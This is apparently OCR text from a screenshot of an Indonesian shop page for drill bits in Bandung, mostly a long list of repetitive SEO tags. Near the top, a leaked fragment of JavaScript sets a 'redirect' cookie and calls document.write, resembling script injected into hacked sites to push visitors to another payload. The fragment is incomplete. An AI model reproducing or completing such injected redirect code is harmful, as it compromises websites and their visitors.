
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
TAGS:
#AGEN MATA BOR ENGSEL DI BANDUNG
#AGEN MATA BOR GERINDA DI BANDUNG
#AGEN MATA
BOR GRANIT DI BANDUNG
#AGEN MATA BOR OBENG DI
BANDUNG
#AGEN MATA BOR PAYING DI BANDUNG
#AGEN MATA BOR POTONG DI BANDUNG
#AGEN MATA
BOR STAINLESS DI BANDUNG
#BELANJA MATA BOR
BAJA DI BANDUNG
#BELANJA MATA BOR BETON DI
BANDUNG
#BELANJA MATA BOR BETON JORAN DI
BANDUNG
#BELANJA MATA BOR ENGSEL DI
BANDUNG
#BELANJA MATA BOR GERGAJI DI